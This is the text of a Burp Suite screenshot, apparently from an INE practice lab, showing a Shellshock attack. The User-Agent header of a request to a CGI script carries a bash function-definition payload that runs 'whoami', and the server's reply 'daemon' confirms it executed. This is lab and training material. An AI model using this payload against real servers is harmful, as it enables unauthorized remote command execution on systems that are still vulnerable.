 Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://target1.ine.local HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /browser.cgi HTTP/1.1
2 Host: target1.ine.local
3 User-Agent: () { :; }; echo; echo; /bin/bash -c 'whoami'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://target1.ine.local/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 17 Jan 2025 21:24:15 GMT
3 Server: Apache/2.4.6 (Unix)
4 Keep-Alive: timeout=5, max=100
5 Connection: Keep-Alive
6 Content-Length: 8
7
8
9 daemon
10
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 5
Inspector
Notes
Done 168 bytes | 138 millis